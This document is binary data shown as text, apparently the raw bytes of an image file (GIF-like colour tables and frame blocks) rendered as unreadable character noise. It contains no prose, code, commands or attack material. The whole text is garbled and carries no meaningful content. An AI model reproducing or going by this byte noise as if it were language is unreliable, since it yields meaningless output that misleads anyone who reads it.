JP� �qZ!�H�	e�(m	�Q���>��F��Q����i@��C8��v��J��\���{m�>B"����rq6��3ґn�#_��*ZQ"P���h�F��|��𶐅-t�B��� AY؃M���Z��DT�i��+���4���l ����`J�9TqN}�x�:��M�˓�XG�1*QD�+7�qU�P�����؊i|�F`T��v:>聢� � ���B8���gZ͊~c(a:�q�נt�Ro��/ ��Aơ��P�JF����/ynr0�$�X�%�@��^��;�at��v�"Aъ/r�9���+Lt�������я�@�)h�  H��$����[�TQ�C:'�2�a6��QEr0���0��x��J긗c��
�i)�tK�2����h=�t%w����jU Bnk��P
�L����t �h`a��|B������x�@�4����8r�Äv>�PGb�>�P�0��,e�	�̞mט�EV�Y&�ƀ΁�KO�P�����CƄ�c6����BN��0� �5�A8��=c��"mPrÿt��\�8�W��-�Bw !�   ,    � � �   $+&%$+$#++,'344;:45!5"<!7"/ <"$8%'7**CJE"B"I(Q'C#%J$%E&*J&*D*+L+,G)%R,-U((M.1D,2R-2Z+4M23I67T24Z45U59[6:U::\;<Y96N1.b<=e88r05m/ZB=eB>sA=^=AV=BO<@c>Aj=Dw3JtE\CBXFF]PPdCDjDEeEIkEJdJJmJKhJFrKMvHIjRMwRNmLQtNQyNRwHXmTSkVYtRS{ST}VY|Z[wYW|c\la^{]a|cd�*;�4:�5E�:K�2Q�8v�5l�1^�"|�(y�6y�.t� u�IU�VV�VZ�\\�_^�WV�VX�KN�K[�\\�W[�\_�b^�b^�`W�e\�b]�b]�]a�\b�Qh�Yc�[i�Ir�cc�cc�di�kl�jf�ge�jf�lk�nl�hg�rm�rl�nr�sr�vv�qn�eb�cc�mk�je�kk�hi�ri�sm�mq�is�us�yv�zz�}{�wx�ts�xw�lx�uv�{v�|z�{|�nv�Cz��~��}��zŃ|ʄ}ǆ|р{�7��3��-��3��2��6��+��&��I��|��r��~��{��r��V��tǪ�����������������������������˄�̌�Ŋ�Ҋ�͓�ʒ�Б�Ҕ�י�Ș�՜�۝�י�؋�䙘ܣ�ڣ�̡�㫞⥛ר�ө�䭢諥곦춪鵪������厱�ø�¼������������������ 8@���8 1bDp � �FD���A 8`�� 0�ch @Y����3��#p�Hi��;���a�<t�;vL�0:X�ҡzLjV�u�ֹs��:p>X+�gHA�Ä	��"�e)1�I@8�9"bG�* @���@s�ȕ(�L�G��Ő�
(�ة��ٱw�j���;v�ȉ�ٽ�u�8���g yD1A��
��V �
��k�$ ���#F��X���#�@���,8�!����JD��Q8\��=t�A
��!b�Uu��O?�Ï?�p�OYuı\d�
<`�
�U�v�5ZP "6wM����e�PD��J"Dс1�G*I�@4 �J:x�
T����B$�eaV�`�� �g?h�q�p8aC"$q�����8�v@�Y��6��]*M�A��t�8|v�i@�R0�ҐAR �P�d�(��e��Fa�_�uG����� �#Yc��F
 ��H`�8<�A��$9jm�Q��@у�@AF� S #��J(��J�Z4D`�@"��@� GX�ҚUXw~�?�0�Ɇ���Xq���5xp�\`1v,(@���(A�V�k@�Ь�Xx j���; jJ�Ӿ��� 4�Y,�>o"$�l���$c�6��A�z�l!��5�(@ٓ�l�s@o$I�TA.��3G�V9�j��1�T�B���K�@@�����TYI�� b#���@��qw�&$6���'��� aE}���v$[�6O5�ݖ���-_'	Ѐ?�\�V\A�HH��=��,�⸟- WUt�u ��/���'6\��
H��A/�pB��"0B�����M&@zk`` h�@
 @fP�* �H@w��Ԁ-�@hG��%��������e��P��%���+���R���u�����ٕ� ��� 
�(@�# xp���<�"|�3��G��ZB�+<X����	�8���(O`�X���` �"��E��0m��P� 
h)4
d���*�����"}P����2HA�C��k��\?�A�N`*g�$ �)�`n�V�"��ZX\[wBs6���;�	DP "n��S9���*�A!wP�� 	=``��@#@I�P����+8N�$�!;��B�ɃFw���V�� 3I�HjX�x��c�� 5h�����/`A2s0�hJo}�>���~ ;�"��p1���0c�D����I�g�B�;5�	�*%�J�1ר:�:��d��\KM* �+�lp,H(f�E"!g=A.��� g!P@�ZI@�H�4P��B8'=a0�a���� �rM#��,��5�qIxBD0 w���A`6"$�
�,�R��'��z�fR�WC�P�H�ce@z�����pq ��.
N\M}<�q �(�P�P@ `��B@ݥ\S��z@+<�
a8����
��%b5  {E�H`��\Ojp����$K2O0$���ˁ^� ���=�n;i��a``D#�;@� ��p�gN80@%Ȁ
T0�W��.��xW��ag�
 ���X��0p$\@%3��sF�����1/� ���} ���<;�� ����G)A��=�A�c��&����O�È���q�#~�S��-�����xiK�'P���Ah;0�"Z�x����#�QJ8 �SE��$1N{�3���S��#}��%�3[����= bh���������xڀ
0Ƃ�Q�����0^@�A�fP���X��� �Y�k���3@�P� �K�Q�2 �uvaf0u��@�	�P��,m_��J>Ϭ�&��ǸS��G��iU3�����H�������f�!=��k�"$�
I�H�o�Pq��vCZp_n�� 	K��#o/\�	-<%n��H��"��'d��P�
�ks&\�$���a� ��D�0�B�і����_�
b����*T�	Cڬ�n��/a�^�j�P�t��/PA�Z��C�@�n�O�s9 	S����#�{�#��ې>�B*O
�V����n��Z;�͠��٥�������ͧ��m0b����t��e@��S`��'�"�@����� ���`�U�B�� 	�<� �00�A��
>��M_A=X�� X@�3^>�X�^���4�i3w[�46<� ]U:*�5 2`: A�c@e �~�7WP/�U\�5K�(s K��`@~"�~ ��P�@}RPL��@<@*0�c�W`��< �Wp8�E@b�h !�`7`]qI�T cU ��VL�= ?/І19ЁB0S �{�x�}��xXYo�&@:�LO pQ8^Y p�0��g� Jq�a�@�w<,�n-t�@<��Go>�6�A@�ePQ�?PE�g�a�O ���r7 # ��6*`s,�LPvL`�4E<�R@�Y�"�| 	�h���٨_�F�2��_]Pc�X�Q���s�V1�`�'��"���-���S �K`@K�"h$0'���x<@�X�g[P�7�a����W 䱆S5�B>�Z.@eQHx4�0�ֈ��`	6y�6�ɍ�`| ���I1*P '@oW�Z��p��F�p�ِaΰ�T��/`��4K�d�:�5�]�S�X�l!&W[ ^!�h.�@6{�P���9�n%�Y�!H\@3Y����8)	��	��	��Y�3�|W��7H���X~�F r��� A3�?�TP5\9���:P:A��<�6�1��S�@�gT��i[ph!�. 7�x.0:�_:gj��	e����_���z����	�9���	�`	:ɍe�;��d11�xHdpd�yr��tR�0� W�����A��K0_�����`���W�9�V����g �<ՙe�����ojН2ʇ4���;y������	>�	��:oR �>� Wp���7G~�0��u��p��kcP�>`<>P`��	��8�͸�sa��9}n)g m[`�a�00Vx�-U�H$�/��2:�5ʇz���빨?��	���B����#`*@ 7�e�M:U 5���x�0�� �R�Z�Cx�/�K�>�A@H1��X�/P�Op���6�XP`7�(��:@:5��f�0��ʇ�`����:�����뉞:	�`X0`��[`�J%8H�N0�W���`)�>�l���V��T0�W>���t�1���Zf`<�H-� �/�X����6Px��0	�:����,�"X� 	��	�꣛��
��
��	�г�0	���=}1@�c�+۝��H�nP~���`��`B�� ���0,f����:p��SptH?���#HX@q$���h��O�z
�d�� 	A+	�	�0	,��i�	�P	��	��������
��������e0:P�* �c	^0j�WL�rP[[Q��W>s�~�7�p�5^�Heg�T �l�S`A�++����F�(�䫌'��.�k�@��ڨ����;	��	��� �@��
�����
���:�
��	�`�S �{����/�@
�C���P�[�&4tŵ��f@	��7c[�/`��'���oKq�$�+�x�K�>`m����URP߻�����+	@PL�HE`h��9	�P�p��ɠ�O̿�k����j�K@^��Z����p�&�~LdH	f �]�l+vf`9@�9 �ñW�F <������Ԍc�����^��&+����P�У���/��9چ´���� Հ����� ���9P�e�Z
<˱I�r �TK��~�K9p*@	�`]Pjtl� ̑�:��A@�ؼ&�1ķ����4}<�	if�@����	� ��!P  =	�o�.*��� �BV,A�>��� ��يA�:�n�WT�s����c����,>�̻c��jP	~�{�ם��	�A�#�-�T���?�LQ�8�f�8����PʠP���#KFA�)-�A*�u� �����?@�]�ʳ7^��R0~��9�K>��������l�c ��	�j��G�̫ҧK�o��ڬH��^P&���<	/�JXD `q�E&31�5@�XB@�a �� ?;����HT�:V�
�����PcB<���ˡ��L�Qh�L�?�"��F��}Ϩ���یB U@������p��a;E�e� W�  �X��o��e��b 
g��ZQ�9�]��ۤ�К��P~� �:�]��`ZH2��\��f̑�h� 	��_�۽	�pA���f�?E6 �	�
��U` ��3�D9I��T�m����,�"�[���8 �S@���F F����? �O��pf��u��s� ���^jk@	W�0 `tx�'m�'���7q
�_p�G\:�a�8�#�1S` �-pM!X!PCKA]~�݂u�� �P�;�S��0	����J���W�Z0aq���M���~f�^�R�W��P��jjh@	1�= Ҡ��0�L ̧e`jcPj�#�6��d��H [��Gۂ%;2�R�[����c'6�n� wA�1�����	d0��t��3��L R����~���e@xR`X���q�	/�E��㹩���θ��|`Or��	���Y���S�40F���>-�r�ub���n�X�� ��Y�Н��	j/��w(	�
`ppf��եN�0	�,שf�XH�<�gk��	L@�F��ep�?�f rT^3��5BD�4�:t�o���ub* CQEW]���}�*�Uu|Н�@	��X`�R��@��	a0Y�巵��@���sS`�����	��= UՌJ�|Pkd���Z��O	�	��g��3�|�&/��Mf�"&��P#fb3����u�D>00k��c`��*��0@8p��P~� ��~U`��i�Qh ��B�-�
�1seG�>rH���2|&�!�%K�)d&A��	'L�(�#�	�) ��	D���a�"|�t� D*<d���,����!)R�&\�@a
RΜ�TT!g�\A+%�"7�LY0�,cM�g�1b}����e�">������ł|��⇏ T�V�2�L�Eǐ�"%K$i�:}B݉S�0[�t��e�Bxp�a�PHxx�0cn�J1XX��E�P[��PU:�A�M��hМ1>��1X�LY�"��+]ΨYC)������E2��6�
2h!�H���)�c�+����(� ��$L0i�O*9�`@6j��\ �2� �$f���:P`�,�@*�2�!N���:�N*�&���0*Y�(��r��"1�>�X��)6"�J@�D�G Ư��(C���b
*|�A�,䁇 ��A�&���8�@��?�&�V��D�b�I � IB�Q
�ͥ�\R`����� [H�HBH�%��ʀ"@�J�Ψ�@,#1I�N�2���:-���Aa�av?���(�t�!� !/�d��,����@#сJP��3>Iw���QO%�� t��5
වd��
Fa����~!=D@r�����@�uJ\k��J� !��O�H&�DW�UY��5��/fn�<)t��k3(C�)�h0�p��12�+��N&az�JBty� � *8��{1�`�$� @� �	h��r�'f r	���E��N뮺�40��H>�d�OnX`�,6�hL<y�WVq�e �Ùa���?2��"4�_Ѐ��%|3�g�V�i�;�d��Ϙ��
&����� �v&H"	n�a��ox����S�э��*�aer�'h��?4҅ �(�iO(��h<�FY.�e������l�9P�� h�kAR��������v[	�� ��"��p����&=8@���9��v��T�r�n@��� b�^m�'  �ck%^���g�a�%0�	V�"�x�4\�
j��y��0�9.A+ȁ
s�@��	�r�*`�����x�+3���� 1�`��S:���4@�z�� �!M�H���%�i7�Sn�	tR�c��8�����=�ڃ$$�DO4Q��,��W$J��C.u�K�Ak
���,D����������((��9���b  �y�J��3��B��d�.�4`�+�@O�S�L��3�m	A�dV��J*5�dmX��QBi��x���T����&(j�"��E�\��UDQ� �!rɇ>�a?3��F� �x� �B$P��@����p�0�'W�|p0"� ��f8{Ѓq��E-�A�� P�3`����@B��g<w���) U�XB |Ƞ� �
^��*h���ЄD]iHc��p_�^�W��T��,�f(�/`a��E�P�,JA����:�a�a0�w"�kj� F�@sZ����M}��y���y,�j�E��N!���A�뢡HE8�� \�d	+��|PW-����t�J'N���������|ȟ��@*H��-�l(�L����@<�Nǀ%3 dpP �Z
e�t�kY�T�b�� .i$h5O>x�	x{J�S�­AYm��N2) �
4��@
�ӌ�$��L`TԠ�+�{Q�����8�!@����q�&�������'&�J|�;د��@�H�,낂L`�{3���2����E|�B0'��������T��t�^p�=�D �(� �@	�`�$3�"�JM�b���4�!��R��}�15�l�C�Fރ��)�',y@8��h��nL��@��P��" & x`�OX*r@�����;`@�Pg;㹦c���C�u�6,tZ'Ѐ` þ�"m�I�u�԰�46!�yC1ޠ~b����>Č0GNݪ����n��Ru��:Rbw2�p�MJu�n/�#��?���>`��P�j_�<(CJ1�m !��	1�1`h���,�BD���E��i��\.�APKNӫ 5��a��5�0��_�˳^�!gX@�@��׵1��z���=!6 �O�ʐ����m�As@�P���̓
���,��Ͼ��k�*hJ��́eRJ�S�.��X,�(9Z���I_%T�y��l3��Z| �,����r��P.k��l"� �Ma�um�< ��砰�/��$)iapU
�����@��]��EJt$� l��A;�HU��ǭ����7�i������4�1KX�����0=p������l ����؀�(�p*�_y�8!r" 	h� >*�8�pQ��k>��*0ɑX(�#�=���UX�qpw :��%���q�����3���)�� � P��3��.�0� O)
� ؂@%<��*$`$(����3�!w��	I����y���@	`�%й��>�>���\X����z"��A���i�ALȄU
BU�?��<6t,ǲ�� �J0�E��)��5��H	���¡x��ʓp��(�sڔ�C�3|!��K��íz>���)�8"����<��x[�wp��R?�C?CT?���k��kDI`�]�7ØD28�-P�)X)�x�,�5�J��I� H�8�P��� 8�=�c&����!?ç P��ۈ=�%h���
P� ��@"LP�M��@�w�������'�q ?�S?iX%kl�lT%S+Iǯ�Й�h�� ���.5�	��H 
�
���"��������>$h'ܓР���=��sH}
1$ä�+��2H��ÄN��M�kX�u��x�1��npo���Awд���zO������F�#�T�
�T=��������H����
������b;�	0� �%��*��%h/�����l�o����0�¸��QN؄V���K��Aj�s(?�\I�cI��O�%�I �Ō��J,�B2<�L��X5��� � 0 �G��r�� `��-&�� *��8i���M�( ZMs\X�@�.��[�v�L`���+i ���O�o�j�Au�A�N��>԰ô�Tz��3�Tی��J!) *X(�ӊ��	 h�`��xB������˹˰)��-��81�ɨ3sd"����t�UbD�Q�X:w���N|���h8?P[I%��y�>XQUbFh�=������ɚ��p�1CM��	1�����Lbh/VK�-�-H>�L>ؼ�������3~B~���cܾ�s�TӒTS��1P���K:4���ܾUB�V���|�>�S;5�~;2=�%<�(��(J�ҍ��	7kP3xp�Fe/+xT/���*h�)�TM�#ȓ���_QH�=`Z����o��i ���������g�wU%S5���:�N`����%���Ȧ�QbV���"�*��`��@ ��#���a,��������ҜyȀ_Q�/��Eh�R}�&���snPDѤ�X��h�W )�S��N���\�(K��mQgA�%�ї@�޹@�$x3�@�8�������1 �6�S� ���J�28Y���bY�*�����vm�\�����Wɕ/O�j��W�UMs�h(��{���O�NIإ=ؐ2���L��������� �� ���+�'jC���+H����I��=����9���Q�X��Ȁ��"v�ٿ݄��(�(n������(��1Z�"ə\9=�9L�)Ix(]������)�Z�H�ށ�M���'�G�$[�b3P	0�U�];m[lۈqT�)�V|��G`��k��t�OX�Frp��E��ڴ?�ѱ�z�ɝܖT%����;/��!+���-*]P�ob�*�ϹZ���4X�N8L�Y��� ��qD��9��Q�R��M�H�(Y���`�Y�\0c���%*�(VZ]�L��9M_C��!���"��p�'��36����q��{�--���X N��)������P�1��_�iū�-��e��Yo�5%a�i�h��&��h��ٴU�F7>Fk�Ӑ��K�HL���,��5� �����ғ8QB���hAvń+� G�J(�B8�ϣ�%���p�P-f�O���e��WR�Y
�VhiX�ihLe�:W`�Ei��eZ�����K�L��U�\�0+c>��d�,m��R� (Y�a��,��]0	J��c�J���!�c�9!s��Sc7Z�Q��r���ɩW�����X&ᡕAy6�OТ=�%�3F�B�z(�ӱM��僆F��X#��$��@��/pI� !0#m�T�Ќ+�Ron�`k9��7�iQ��˱T&a�l|^�����,Z7�c��]6L�4V�1%��=P� p� 7(�x!�e�ܵ�����2-(�U�����m f�� N^I>��8��ބXV���(Ɂ�l����e��>̣n:9m7\&h�B�U��q:jhD6i_h8]~m�>H�x�*����X�V���t�SЄ/Ё!Y�)><���h���#��X���,�ys�LȄC?��(��y����=l��"t:R}��H�Pzx�h�h�I�Ij���
h X�v�*�I��+؃Vh�V�w��tH��w��N�{���T:y�̙ت���4	Y�E����{���������p�4�g�ô�IdL_-�Ǟ�K�hx{؇�\V��E�r|�H��8�)X#pA�) ���?�6��4�t sp�wxkȄ (�d/��� !a���Z�@9OsVXn��5�����]�p8e���(��Ӣ���GNOp�}؇|�g�V��I��7+�x�)p�-(#��`�8o ���Pr �pPwq`wrXrw��tx!� ���E��4Zm�ҝ+��un�}O��3L����ބ�yxĴ�`�<���"�B��h����|`vw ���@���"���w-��t؆�'wtW���yrP�t��x�ux)(�j-���ZH
�/�(�Z��)WXEisV�Vxs��T%������E�G��O�1h�Kw��}x�u8LOp˪R)��c#�Ѐ> ?t'�t�x(�߆��r�yu�`z��I8�h�V���\��x�f�07n���{�\�\es���ͣx��=��c�<�hhe�t{�N��ӸN�1�p�k)Xk���&�o��o({��xh��˼��|z�H{�G�� ���<���|��1y���i%\=����)-�2 BϹ�:W���>W�w�_�=�}i l�<i�Ĩ�2�|H�����y�捜�o��ͫW/ܶ��FZ$�N=x��ŋgϝ2dL���)	ɔ�C榤KB7]�ꓫd��.����ѧN7a�d�$I��fђ���bŖѳ�ў�j�Z´�U5h��Y�6n�:w�y���H��^�����a4g�<x��u�W��H��.��X�^:z���CdA���r�̘�eʄ�#�ҦL�V��iӧQ�R�jI��>|�T��u,tْ�_+�m߾�6E�V7Z�j�,���&�g����̔B��f�^Ky伥�\�/#iÍ.ߐ�i�س�=�؃�B�&yA[ld�F��Q��&�)�oR�IqXe�U-NQE1�]X��a�u����'�`�
x��2P&�L�I'�,�	>�@:���	����6��SO�9ܴ�N��؃N7��2 7rs�<����:�ȹ�:�"CY,7�f`H�$edAF&��6T���؛p�U��!Y-��5�8�O\h��{�x�}he�%�Ե
n�\3�@���}h�C<Tq�R����iS�9�,���M8�c�6��
<���7۔�N<�tH����|Whgx1(mY\a�S��F�S�,�b��Ue(V[��VX�䚸<q:�Y�e��[�(�4�HM]�^�GB�0E�S,!ŭK萁� ۍ6ݔs��6��R�H�tc�,���X=����6�f9�#8�\�N.BĠ����OWH�����"�����'��{�V�d��!�X`ae�60���0&
G��+�@�ԙ\��SpA�B�ŋ��������Ì�*kc̰2,���9��R/��o����A�I�A���^�&�d2�PSAE"�Y�wI������{���f[���\�=�loUjܦR�]n{g"	]��EK���
̀�7$wÌ9�В�ʦ���,�"H)��C�)`��/���-gۈ�7�?Ȁh0���4>X�vD�[����a�^�j�r(œ2����Uň'�z��ЇH��a�4�Wx��i����,�
K� �b31f�D*R!�A�B���d3 ����6����#p�+���4/$$I�C�7X"O؎��I�VZD�/x�_�A�`6��F^i!��"Cr�n֐��v�	I�b����%��%TA��5��D&Nn�D*f1(�B����9�T���8������QG0�ԕ6���(T����ͱ����[62�?��JX���9-Kg������!��K�!d�T�p�D����(g��M.���)`��?p�ܘ���E/�C�$#<t!-Hb,���.xőwt,�3W·��\YЁx���!��Ɍ���p�FtcE^܁N��� �3��1и�4F�����H� !
G8⟮�9bQt�"��Y.�ȸ�����	�7/���NM�t&�F���PӤ<�JW���d����\�Nͭָ�;��d"���%��>`l	]Ё���{����Rc�2Q�� �*�JUQ��(C�z��Z�#���8��j1.$�9�:A��ޤ�q|En�f�7�F+2��"#� 5X�^7֐[��=�Y�b�O����b{�^�J�o_��v�
o�"����B;S�B�E�@�<�a�C昡�s��.�-n�ፆ�Q���4d��2UFS��ޖ���W��v$�ބ2�h�6��Af0ИH@��K
�R���'����ר5"�C8�U�P0��Ģ���~	�_t �� D���֮l$�8�-���o�V��m�B�n�#'(C��a�i���D&H,�A����
k�0�Kea/x�"���8ǹri�^�)�z�Ш�+\q7W��J�ley�F����*��e�����-��G�����#`�S�BX.����fq��tc�^h�Nʨ��K��A/7ņ��!j�^FgA�nX��L���X_ѵQ��*pY�S\j�zɖ �ѐp�`c�܈E���Z�B� �-�a�U�!a>�*|�T����G����ґ����� �%�]�>�)��\|o-5�m��hu�&'Pfc����v!��#hy��w�eh	>5���;Yo��S��-�! ��X����7�r��x�}�[�{c��	�l�1H��0���h^��0];�BN4���58��Ni��9�=� V0�!A�U��wd�`�>��Ah��a��h��z nm�G�np3b�S���>i�˝���;�a,!�6�&������)�O�c(^0�
\ ywsr��Z�U��#W|�E���1��M�
AP��n�q��X*��-4!��-<�A���*����-��ڙ��̂���ܕ�7 ��@K��{\����E$,G����T0�<�����@И�!��HB��"��[	SX��M#$I���0 ��: �(�	� ��̞��d!U��#���OSm����:|n�}=�C	�@�e�%hB�ؽx�T�$H�Lӹ`LNA.�H |��`щ7�D��[+�B+��'L�"L�$DB$�0�+�ᛁ�6�B)�bbN<��(<��fa>B3,T���h�I��7�\n��<hA	�`�Ƚ�X�m��׀�AB�OK�@ "!z@����ҋ\�����\�@+8E+��Y�"DBX���h��6�q��lC<hC��"��da��-��9��P��lC;�ö�/2�=���ML�t2�2
���",�}��@�@5Z#���٠("8��8^�q\+Dq���x�$,�P�A>�e8a��)2N��b+.��A <�Ѣ-*$*�B;�<h/n �<��= �0��UA�F6���<#l����
�@x �<�_�`�@̀L�݊��D��EP��S0&X��D��!�<�C����-$�������#��A���i�T2���P -�<���NY��n�C<��\LIB�qd����XxAx��A�@��`� �%`z �_a���M��u��2�E�P"��\����*�=�C8�Y/x�?Q�gM�jb�j���#��LN��fC҃�4a��n��8� 
0�Mx�Ӡǣ�������X�ً�d��5PA\ X�\@`]a�$�x�"E�n8�udTH�L��d��>��|�C}��(��-� �k��B@�@RU ��,�;��<��7��ȑ�����C� ���DMP4�H��&�r.�� ,+X���x������i'6m��MV��Ð'+ jPJ��H@�C:��<���z&	���#8�#�& $U�R��f)�8��g��������nƉ;l�����	cZ[\G���\*���
�A%�5������,�(�|_�����a*��,�Z��8�B�@�GJ48�B)X��(�B)�B��AT�����<�S�*�Ă.�CCʃW�n�c��8�C��ǹ�F��$L�L]}�tA@�
A&L�邫'����0 _2 �@����d�$�l�B��EUl5�HA�(����.�B((�(�����#d!h!@$H�?����B- H8��<��",������h �L��L�b"��;�H��@dA%/l�7p�PA�(_*@��� �m�
Y^,�V�,[X�W m�� \�;l�*-�:m�`����>i֖�H��/�C<�����d�m�j�H�HAt�ۦ��- tl#�5�I���p�5|B�H�
\ (��l��`��
M���l�M��^.BHA{�c��E�8$-��.�j�Բ���j��2�XK؊-�&l���EP	�@�(&���N��\��Ԁ@5�BȺ�79�@T�5@&��d@_*�` X���_8W�.ǍBL�RA@$LXz�/��"��?��*8�T���B�:B������6��:|ɗ̝ ��zi��`�A[�-��Dt����RH�4��E`�nn�� %@R!�p_> (�x@���@!����	ː$d�E^���^�6�*�+�k*�:qT>¨櫓RQ�	H����N��ٚ�~�CX�kL�dA$�a�FW���&�kpc�I:��T�'��To�^� ���ԋ��ͼI����ʱ�d �o`C*�� 0m����TR�T��j�-�]Єe���+�i�r�1��4�9�����i+@�4L�f�2GK!D�� ��'|B$��X  3@`�"ʣ^�s-�E2],@+������ł(��:����)�*��j:���-�B���u�?���x������a�4�Ǿm+#s�C&��\A\������,���62�	q+� ];��P���+T�شl�B)$)�6�*�^<4èZ�;�ª�6���5uS_F7�&X xA-���:OWp�0|A2T6H��mT�I:�n�CUd��G��'�A��ĵ\��� C<.���������X�D7L1a�Y�	�w{���#��=���T:�*�B��C�fǷ7|6��DIh��D�Di586P�fx��Ins%n��&p��@$�'�h ����Ĭ<.˱Y� ~�ʑ�
,�v�t˔�(� �#��5C38�faT���B*,QH�If��w�0N7x�%l�x��DI��D�AA�7<�y5l�6nG<���L�2��jt�'x��	d�d#a� b�di����	� 5L/��vk/�($)@��T\i��+�A# [��aw|y�x90��@4_��jEV$pG,D�4�E���I�	WryW�	�Ŝ& BMaS$��Ԁ�e�l�u�@J�X�NuR��6�y5,U-����-��:��=i�/�^!�XU�s�H �NΔN�pH�Q9|�.dh7	<����������q�n��G���{��)�" ,��`�D���\`S�5�� 7�X�@�S,Ԃ-({���aX�WmR����?���s�-i�;��oC��	/�;0��v!���D�BOqC��q9��m�{��;)$��'"`B�dLB��@<@�&� ���]j�	Ȁj���	���d<�o*lr��Q%k�����&U����׶��8��|��z����.|�h�<ZԀL�^�v��n�<���绖*���\UHB�A2D�T�_��yph�j�6�	���aBgaY���&s���*�*�3�-�7kn�*\R{���3���7�|,��(�\�`F���*<�]���$l9leWv�<��_�<������&�A��+P��I�@`�	��L ��(�@L��m��)/4�����L�PE�H�*XEe5ȑ�G�L���*V,X�*��T���z�쥍f�n���Y�&���B�
� �K%ӥ�[Sn�đ#�N�];v��кU�<����5���Sg!�H��d�n�0�@�+�h���[I�%]I��c�
��QD��Ċ/I�ʈ�Q�AM�R5*���E��E��L�4��٫V-[�jE����/^0���Z�m�~K��.�Ux�r���kٲg���%�"h��x�`A�P�J2����(W�1�eȟP�M����e)Q�:
��s|G�����J���NS-&^(M�RB	�!
X��U�ɰ7o8�&�rʡ�8x��'�����Ȃ�D^����)�p��)V╋ja�Gf���QB�(mJцXJQ����cɔ�D��7:0��BQ�KEJ����t�I�Zd�? �?�Ǜi�G�=$��tF<.��Z�+{"��"K$D.1(��41e�I_��Xx*i@�|��^xA3��Da�>����RqG�CA��U�QC�"�Z;͊PY��!� $��}*���
v��O@��B�4��H9K�� ���T&��"Z��Zs�]�)�d��QH	�Zke��X~�K@���vmވ��6C��s�q
Of�l'y�!��=�9{���P�M�	V�Tn��Zx����`1V[��5^|�7XQ�u@U�lsB-�Xo`?	��>�\`&��Pb9G[hr*q���t4Yy���jm�#Dy[D��B`�9&��i-S��O>X|I<qy-%ZVAD�UG4aS&�PO� �B#��c:-���=\S�ȢX�+�VR�\�Ԝ�D��F{���P F�GQE���Sp��;�Yb�)s�)'gB� w�}�I���E�Z/˯��~��b�b
V���]�QTQi%R.�/Q^j�p�� ��@D�x\ec�= H{�CE����1y�cm����f7\��A���Qs�c��!l1���*&��I�z,RT�_���D��98�H  ��L �:�����RTcx!��e��$�����g�im� ��A�҃D�(�<8�*�xT��(D!�����8G��A�X"��E�gT�B'��F�T����`~��P�=\��[A,�� HA}U�N��W����V��YЀf�ą�C��U�"��}Ō���/+hx@p�� �?X�ȜB"�he�`�Zx������6r%RRzdN� Z�By�Z ��2�A�d�$$��)�����+H�I�����
P�b���+yQqز*�X <�^F����/��������D��EB��f��q�C��L*`S����2�E8���^4�Z� �P�2`����%0��3��X@���~�����0�xeѠ]D`9�"h�Á�(� X�z 3�f�`?��/%3By��ZӍp�BB�j�Lc�E��n���L�4@h!d�D2\ባ��/�B���,H�_�Ә60�Ԃ��jW�j������ �Y�3(�B�*r�[� !�   ,    � � �   		#+&3	%$,3%+,,'333;992!4!<":'/!;"$:%(3)*BEKC"I&U+C#$J$%D$)K&*D*+K+,H)&R,-T((J0.L-1F-2R-2Z,4M23I66T34Z45T59[6:U:;\;<Z96W2.b<=f89u.8\'XA>eA>vA>]=AU=CO<@d>Bj=Cu6IuC\CCZGGXILdCDkDEeEIkEIeKKmJLhJFrKLyNNtGGwQNlNQtNQyLSmTSiWVuRS{ST|VY|Z[wZYhQMzb]z^a|eclbc�.;�5E�:K�3R�8w�7n�3b�p�,w�$y�'x�6y�/r�'w�HV�VV�YV�\\�^]�VY�VW�IO�LZ�Y\�a^�a]�d^�c^�c_�]a�\b�Pj�Yc�]j�Js�cc�cc�fi�kk�if�fe�je�kk�nk�gf�qm�qk�mr�nq�sr�ww�rq�cd�if�kl�lm�fh�rj�rn�ks�us�zv�{z�}{�vy�tr�yv�nu�|v�|z�wy�lx�B{��~��y��}ă|ʄ}ɇ}Ѓ�7��6��-��'��3��4��2��2��+����N��x��|��x��b��t­��������������������������������˄�̌�Ɗ�Ҏ�҉�͒�ɒ�Ҕ�ԙ�ה�ǘ�ӕ�՛�ڜ�ڛ�؈�ݣ�٣�Σ�㪞⤛앨ר�խ�孢窤봦춪빪䳨ﹲޗ��÷������������������ H�� 	*�� ��@	#<��p�C	*Hh���8@��CY8��@��)�`�6IH�!Ӏ):l�hC�:v��1V'X0`I�H�z��`x�ܩ�'�<z�މ��G�,@��@�B<�h���+xh���
`4i�$F�<49��GX�Pp�2��pδ$`�	ԃ�)$�0�"'i0cR툥Z���byrϙ#G3wy��gA��5`����������#l<0��H�"H|��{�`c��KA�7Y�)����׋,Y���X,���@��(��W�IeU0v�я?���?�P��]�E� �`p�u(�$A�Y�Px�Mu�(�u��DK�hA +�$�A)��e~-�^ �Q��=�B*� �ޱG�R9�G�b(����Gz��
7��` �id�����|j�AHL&�U@ Q�YRhH��(��Hf]��;��6�T@f
WG\n��r�3�����v��!kk��Cq.w�E�0B|+l]XH���?��DB#\����A%X�7��-M��B`C�1����Aj�Y�1G����#�L�;�����Fؚk��P���+] �,@mH!fm`Ӊ`����Q ���=�p�q�@h  � �ǖ\f�*?��?� c/��~Ek7|����Xv)\#�!,5�+�w���Ĥ�Y��L(Q�dPAE?,d�K�q�p�I-@'��G��*�5�L�(o�?�)������(|`�"���%, �WN9MS'l}ݤC�R8l1�$���
V\�������"L0�!\ ����1Lmi���/<�с
 h ����}�cb�9���Mm$��i8�A$��2-`��M�������sF7$��Wv�1��qR��+P�/h|���tD �ޞ�'d.zH@B�(���&)�Z@ �<��x ?�� :�K�0'���+�ȃ;�� ��rI����E�@/(�
R��LJ:�]M.8��  �P��s��LMP�
w@���JPB�$�ne�~�*��A���u�2 1�E\;�PE���m���$wF��:�Bx �Ă"	�Vx���(�Ar J�� ����r0��M�1H N �ܴʎ>��� H4�	7 �t@�<���AJ��E
.���dc`�jf���&�� ��j���<�9[��s�=��
0L@A���+��J��G?p	�a؆p'�^p�X����DшD�ǹ^����E6� 6C�k��-��%��d��d:��x�@� 2 A�@,c �SmA@3(�`9�����0��a�,p �F�
xU/]����,���` 	 �?6��,2�!�QG�� :�� 2m��p'4�-� 
� �!�VI�2�4�
axB�@��Buxs�G3|ћ�@�'��C��h�q#��^�4��� ?�t+4`�X`�~�#�	 ��Kf�0H�E��cR͆�O-؀v��,����"�	� t!�]�2P�� � ����qh@f.����+ЀZ�Zƕ��b�B� �3��g�����
��P�����'� �I#�@耯�@D����
`(���&�	5����c��r�[4��"�0�������0 �� ���Q�����,`!
